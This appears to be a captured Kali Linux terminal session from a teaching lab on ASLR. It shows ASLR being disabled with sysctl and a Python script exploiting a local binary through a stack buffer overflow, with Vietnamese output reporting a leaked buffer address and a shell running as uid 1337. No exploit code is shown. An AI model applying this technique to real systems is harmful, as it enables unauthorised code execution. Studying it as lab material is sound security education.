 ┌──(kali㉿kali)-[~/Address Space Layout Randomization]
└─$ sudo sysctl -w kernel.randomize_va_space=0
python3 -u exploits/exploit_phase1_aslr_off.py
[sudo] password for kali:
kernel.randomize_va_space = 0
[*] Giai đoạn 1: Exploit khi ASLR OFF
[*] Chạy binary, đọc địa chỉ buffer, gửi payload (shellcode + overwrite RET).
..
[+] Địa chỉ buffer (leak): 0×7fffffffdd10
uid=1337
[+] EXPLOIT THÀNH CÔNG: shell đã chạy (lệnh 'id' in ra uid). ASLR OFF → địa c
hỉ cố định → payload ổn định.
"the quieter you